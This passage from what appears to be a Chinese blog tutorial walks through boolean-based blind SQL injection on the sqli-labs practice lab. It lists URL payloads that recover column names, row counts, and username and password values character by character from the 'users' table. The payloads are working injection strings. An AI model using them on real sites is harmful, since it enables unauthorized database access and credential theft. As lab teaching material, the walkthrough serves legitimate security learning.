
以此类推,第二个列明为username
第三列名第一个字母为‘p’
?id=1' and (select ascii(substr((select column_name from information_schema.columns where table_name='users' and table_schema = 'security' limit 2,1),1,1)))=112--+
?id=1' and (select ascii(substr((select column_name from information_schema.columns where table_name='users' and table_schema = 'security' limit 2,1),2,1)))=97--+
.......

以此类推,第三个列明为password

6.获取表中的数据
6.1获取条数
?id=1' and (select count(*) from users)=13 --+
表里为13条
6.2判断数据长度
?id=1' and length((select id from users limit 0,1))=1 --+

6.3判断第一个长度
?id=1' and length((select username from users limit 0,1))=4 --+

可见username的长度为4,第二个长度为8

?id=1' and length((select password from users limit 0,1))=4 --+
?id=1' and length((select password from users limit 1,1))=10 --+


6.4判断数据
?id=1' and ascii(substr((select username from users limit 0,1),1,1))=68 --+,对应D
?id=1' and ascii(substr((select username from users limit 0,1),2,1))=117 --+,对应u

?id=1' and ascii(substr((select password from users limit 0,1),1,1))=68 --+,对应D
?id=1' and ascii(substr((select password from users limit 0,1),2,1))=117 --+,对应u


以此类推
然后就这样依次进行得到username:Dumb,password:Dumb





















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








